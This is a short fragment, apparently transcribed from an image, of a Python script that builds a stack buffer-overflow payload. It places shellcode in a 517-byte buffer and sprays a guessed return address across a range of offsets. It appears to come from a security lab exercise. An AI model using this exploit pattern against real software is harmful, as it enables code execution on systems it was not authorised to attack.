 29 ##################################################################
30 # Put the shellcode somewhere in the payload
31 start = 517-len(shellcode)               # Change this number
32 content[start:start + len(shellcode)] = shellcode
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret = 0xffffd548 + 308     # Change this number
36 # Use 4 for 32-bit address and 8 for 64-bit address
37 for offset in range(100,304,4):
38   content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
39 ##################################################################